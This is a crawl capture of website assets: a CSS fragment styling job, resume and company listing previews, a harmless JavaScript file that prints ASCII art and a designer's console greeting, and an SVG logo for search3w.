  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

#job_preview .job_listing_preview > h1,
#resume_preview .resume_listing_preview > h1,
#company_preview .company_listing_preview > h1 {
  display: none !important; }

#job_preview .job_listing_preview_title,
#resume_preview .resume_listing_preview_title,
#company_preview .company_listing_preview_title {
  display: flex !important;
  flex-direction: column !important;
  padding-left: 0;
  list-style: none;
  padding-bottom: 2rem;
  border-bottom: 1px solid #e7eaf3 !important; }
  @media (min-width: 768px) {
    #job_preview .job_listing_preview_title,
    #resume_preview .resume_listing_preview_title,
    #company_preview .company_listing_preview_title {
      flex-direction: row !important;
      align-items: center !important; } }
  #job_preview .job_listing_preview_title > *,
  #resume_preview .resume_listing_preview_title > *,
  #company_preview .company_listing_preview_title > * {
    margin-right: 0 !important;
    display: inline-block; }
    @media (min-width: 768px) {
      #job_preview .job_listing_preview_title > *:not(:nth-last-child(2)),
      #resume_preview .resume_listing_preview_title > *:not(:nth-last-child(2)),
      #company_preview .company_listing_preview_title > *:not(:nth-last-child(2)) {
        margin-right: 0.5rem !important; } }
    #job_preview .job_listing_preview_title > *:not(h2),
    #resume_preview .resume_listing_preview_title > *:not(h2),
    #company_preview .company_listing_preview_title > *:not(h2) {
      order: 1;
      margin-bottom: 0.5rem !important; }
    @media (min-width: 768px) {
      #job_preview .job_listing_preview_title > *:first-child,
      #resume_preview .resume_listing_preview_title > *:first-child,
      #company_preview .company_listing_preview_title > *:first-child {
        margin-left: auto !important; } }
  #job_preview .job_listing_preview_title > h2,
  #resume_preview .resume_listing_preview_title > h2,
  #company_preview .company_listing_preview_title > h2 {
    text-align: center;
    margin-bottom: 1.5rem !important; }
    @media (min-width: 768px) {
      #job_preview .job_listing_preview_title > h2,
      #resume_preview .resume_listing_preview_title > h2,
      #company_preview .company_listing_preview_title > h2 {
        text-align: left;
        margin-bottom: 0.5rem !important; } }


--- FILE ---
content_type: application/javascript
request_url: https://send.yeshou.run/fun/credit.js
body_size: 235
content:
console.log("\r\n              ___          ___          ___          ___     \r\n      ___    \/  \/\\        \/  \/\\        \/__\/\\        \/  \/\\    \r\n     \/__\/|  \/  \/:\/_      \/  \/:\/_       \\  \\:\\      \/  \/::\\   \r\n    |  |:| \/  \/:\/ \/\\    \/  \/:\/ \/\\       \\__\\:\\    \/  \/:\/\\:\\  \r\n    |  |:|\/  \/:\/ \/:\/_  \/  \/:\/ \/::\\  ___ \/  \/::\\  \/  \/:\/  \\:\\ \r\n  __|__|:\/__\/:\/ \/:\/ \/\\\/__\/:\/ \/:\/\\:\\\/__\/\\  \/:\/\\:\\\/__\/:\/ \\__\\:\\\r\n \/__\/::::\\  \\:\\\/:\/ \/:\/\\  \\:\\\/:\/~\/:\/\\  \\:\\\/:\/__\\\/\\  \\:\\ \/  \/:\/\r\n    ~\\~~\\:\\  \\::\/ \/:\/  \\  \\::\/ \/:\/  \\  \\::\/      \\  \\:\\  \/:\/ \r\n      \\  \\:\\  \\:\\\/:\/    \\__\\\/ \/:\/    \\  \\:\\       \\  \\:\\\/:\/  \r\n      _\\__\\\/\\  \\::\/___    \/__\/:\/__    \\  \\:\\___    \\  \\::\/   \r\n     \/__\/\\   \\__\\\/\/  \/\\   \\__\\\/__\/\\    \\__\\\/__\/\\    \\__\\\/    \r\n     \\  \\:\\      \/  \/::\\      \\  \\:\\       \\  \\:\\            \r\n      \\  \\:\\    \/  \/:\/\\:\\      \\  \\:\\       \\  \\:\\           \r\n  ___  \\  \\:\\  \/  \/:\/~\/:\/  ___  \\  \\:\\  _____\\__\\:\\          \r\n \/__\/\\  \\__\\:\\\/__\/:\/ \/:\/__\/__\/\\  \\__\\:\\\/__\/::::::::\\         \r\n \\  \\:\\ \/  \/:\/\\  \\:\\\/:::::|  \\:\\ \/  \/:\/\\  \\:\\~~\\~~\\\/         \r\n  \\  \\:\\  \/:\/  \\  \\::\/~~~~ \\  \\:\\  \/:\/  \\  \\:\\  ~~~          \r\n   \\  \\:\\\/:\/    \\  \\:\\      \\  \\:\\\/:\/    \\  \\:\\              \r\n    \\  \\::\/      \\  \\:\\      \\  \\::\/      \\  \\:\\             \r\n     \\__\\\/        \\__\\\/       \\__\\\/        \\__\\\/             \r\n\r\n\r\n"),console.log("\r\n\r\n☕ I like you. You're curious. If you found this message, meet me for virtual coffee at https://yeshou.run/coffee\r\n\r\nDesigned by Yeshourun Digital. https://yeshourun.com")


--- FILE ---
content_type: image/svg+xml
request_url: https://www.search3w.com/wp-content/uploads/2020/08/search3w-logo-01.svg
body_size: 1729
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 543.5 93.9" xml:space="preserve"> <g id="Layer_1" display="none"> <path d="M117.9,59.7c0-8.3-3.3-15.5-9.6-21.5c-6.2-5.9-13.6-8.9-22-8.9c-8.6,0-16.1,3.1-22.2,9.2c-6.1,6.1-9.2,13.6-9.2,22.2 c0,8.7,3.1,16.1,9.2,22.1c2.8,2.8,6.2,5.1,9.9,6.7c3.8,1.6,8.3,2.5,13.6,2.5c5.3,0,10.6-1.7,15.8-5c5.1-3.3,9-7.5,11.5-13.2 l0.9-1.8h-13.5l-0.4,0.3c-1.8,2.5-4.2,4.3-6.9,5.7c-2.8,1.4-5.7,2-8.7,2c-4.5,0-8.6-1.5-12.3-4.5c-3.2-2.6-5.2-5.5-6.2-9.5h50.2 V59.7z M86.3,41.4c4.5,0,8.5,1.8,12,4.7c3.1,2.6,5.2,5.8,6.4,9.8H67.9c0.5-2,1.2-3.4,2-4.8C74,44.9,79.3,41.4,86.3,41.4z"></path> <path d="M78.3,44.8c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.4l0.4,1.2h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.4,20.9-19.9l0.8-2.6h-14.3l-0.5,1.4 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.8-10,2.8c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C73.8,47.1,75.9,45.8,78.3,44.8z"></path> </g> <g id="Layer_2" display="none"> </g> <g id="logo"> <g display="none"> <g display="inline"> <polygon points="380.8,41.6 389.7,48.7 412.3,22.3 412.3,22.3 431.4,0 378.9,0 378.9,12 406.4,12 "></polygon> <path d="M426.5,39.2c-4.2-4.1-9.3-6.8-15.2-8.1l-9.5,11.1c0.9-0.1,1.8-0.2,2.8-0.2c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,4.4-1.4,8.2-4.2,11.6l9.7,7.7c4.4-5.4,6.6-11.8,6.6-19.1C435.9,52.5,432.8,45.2,426.5,39.2z"></path> </g> <path display="inline" d="M415.9,76c-1.2,0.9-2.5,1.6-4,2.3c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4l-11.7,3.9l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.4-1.4,6.4-3.4,9.1-5.7L415.9,76z"></path> </g> <polygon display="none" points="525.1,6 501.9,63.4 483.5,28.3 458.4,76.1 465.2,91.9 483.5,57.8 502,91.9 538.5,6 "></polygon> <g> <path d="M39.1,59.3c-2.6-1.3-5.5-2.2-8.5-2.9c-2.9-0.6-5.5-1.4-8-2.1c-2.4-0.7-4.4-1.7-5.9-2.8c-1.3-0.9-1.9-2.4-1.9-4.4 c0-2.1,0.8-3.5,2.4-4.4c1.8-1.1,4-1.6,6.5-1.6c2.6,0,4.8,0.5,6.5,1.4c1.6,0.8,2.9,3.2,3.7,6l0.3,1.6h12.7l-0.4-2.3 c-1.3-6.2-4-10.8-8-13.3c-3.9-2.4-8.8-3.8-14.6-3.8c-5.8,0-10.9,1.5-15.2,4.6c-4.4,3.2-6.6,7.9-6.6,14.1c0,3.1,0.8,5.9,2.5,8.2 c1.6,2.3,4,4.2,7.2,5.7c2.6,1.2,5.5,2.2,8.4,2.9c2.8,0.7,5.5,1.4,8,2.3c5.2,1.7,7.9,4,7.9,6.9c0,3.4-1.1,7.8-11,7.8 c-3.3,0-6-0.7-8-2c-2-1.3-3.4-3.2-4.3-6.5L12.6,74H0l0.3,1.3c2.1,12.6,10.3,18.7,24.3,18.7c3.2,0,6.3-0.5,9-1.3 c2.8-0.8,5.4-2,7.8-3.6c4.8-3.2,7.3-8.2,7.3-14.9C48.8,67.4,45.5,62.4,39.1,59.3z"></path> <path d="M174.9,39.6c-5-5.7-12.1-8.5-20-8.5c-8.3,0-15.3,3.2-21,9.6c-5.5,6.1-8.2,13.5-8.2,21.8s2.8,15.7,8.3,21.8 c5.7,6.4,12.7,9.6,21,9.6c7.8,0,15-2.9,20-8.5V94h12V33h-12V39.6z M156.5,81.8c-5.3,0-9.7-1.9-13.3-5.8c-3.6-3.9-5.4-8.3-5.4-13.5 c0-5.2,1.8-9.7,5.4-13.5c3.6-3.9,8-5.8,13.3-5.8c5.3,0,9.7,1.9,13.3,5.8c3.6,3.9,5.4,8.3,5.4,13.5c0,5.2-1.8,9.7-5.4,13.5 C166.1,79.9,161.8,81.8,156.5,81.8z"></path> <path d="M351.1,33.7c-2.7-1.3-6.2-1.9-10.5-1.9c-4.4,0-8.3,1.2-11.7,3.4c-1.8,1.2-3,2.7-5,4.4V2h-12v92h12V67.8 c0-7.6,1.3-13.4,3.9-17.3c1.4-2.1,3.2-3.7,5.4-4.8c2.2-1.1,5.2-1.7,8.8-1.7c3.4,0,6,1.1,7.4,3.3c1.5,2.4,2.5,5.3,2.5,8.7V94h12 V55.9c0-7-2.1-12.7-5.8-17C356.3,36.7,353.8,35,351.1,33.7z"></path> <path d="M262.3,45.7c2.4-1,5.3-1.5,8.7-1.5c3.3,0,6.6,1,9.8,3.1c3.3,2.1,5.7,5.1,7.2,8.5l0.4,1.3h13.8l-0.6-2.2 c-2-6.7-5.9-12.3-11.7-16.4c-5.9-4.2-12.7-6.4-20-6.4c-9.2,0-17.1,3.1-23.5,9.2c-6.3,6-9.5,13.3-9.5,21.7c0,8.4,3.2,15.7,9.5,21.8 c2.9,2.8,6.4,5.1,10.4,6.8c4,1.7,8.1,2.5,12.2,2.5c4.1,0,7.8-0.5,11-1.6c10.3-3.3,17.3-10.3,20.9-19.8l0.8-2.5h-14.3l-0.5,1.3 c-1.7,2.9-4.1,5.6-7.2,7.3c-3,1.7-6.4,2.7-10,2.7c-5.6,0-10.1-1.7-14-5.5c-3.9-3.8-5.8-8-5.8-13.2c0-5,1.9-9.3,5.8-13.1 C257.8,48,259.9,46.7,262.3,45.7z"></path> <path d="M228.2,49.5c1.4-4,3.5-7.7,6.3-11.2c-2.8-3-5.9-3.9-5.9-3.9c-2-0.8-3.8-1.3-6-1.3c-5.4,0-9.7,2.3-12.7,6.8v-6h-12v60h12 V63.5c0-4.3,0.9-8.2,2.8-11.6c1-1.7,2.2-3.2,3.7-4.4c1.4-1.1,3-1.6,5-1.6c2,0,3.7,0.8,5.5,2.4L228.2,49.5z"></path> <path d="M104.2,72c-3.5,5-9.8,9.4-16.9,9.4c-9.1,0-16.7-6.4-19.1-14.4h22h16.3h12.9c0.3-2,0.5-3.7,0.5-5.6 c0-17.9-14.6-32.6-32.5-32.6c-17.9,0-32.5,14.5-32.5,32.5c0,17.9,14.6,32.6,32.5,32.6c14.3,0,26.4-8.9,30.8-21.9H104.2z M87.3,41.6c8.7,0,16.1,5.4,18.8,13.4H68.5C71.2,47,78.6,41.6,87.3,41.6z"></path> <polygon points="458.6,48.9 448.9,24 435.4,24 451.7,62.1 "></polygon> <polygon fill="#FF672F" points="530.1,2 501.9,65.3 483.5,30.2 458.4,78.1 465.2,93.9 483.5,59.7 502,93.8 543.5,2 "></polygon> <path d="M405.6,32.1L431.4,2h-52.5v12h27.6l-25.7,29.5l9.1,7.2l1-1c3.9-3.9,8.4-5.8,13.8-5.8c5.4,0,9.8,1.8,13.6,5.6 c3.8,3.8,5.6,8.2,5.6,13.4c0,5.1-1.9,9.5-5.7,13.2c-1.7,1.7-3.8,3-6.1,4c-2.3,1-5.2,1.5-8.5,1.5c-3.2,0-6.5-1.1-9.8-3.3 c-3.3-2.2-5.6-5.2-7-8.9l-0.5-1.4L374.5,72l0.5,1.4c2.1,6.1,6,11.1,11.6,14.8c2.6,1.8,5.4,3.2,8.5,4.2c3.1,1,6.5,1.5,10.3,1.5 c3.8,0,7.6-0.8,11.4-2.4c3.8-1.6,7.1-3.8,10-6.5c6.1-5.9,9.2-13.3,9.2-21.9c0-8.6-3.1-15.9-9.4-21.9C421,35.8,414,32.9,405.6,32.1 z"></path> </g> </g> </svg> 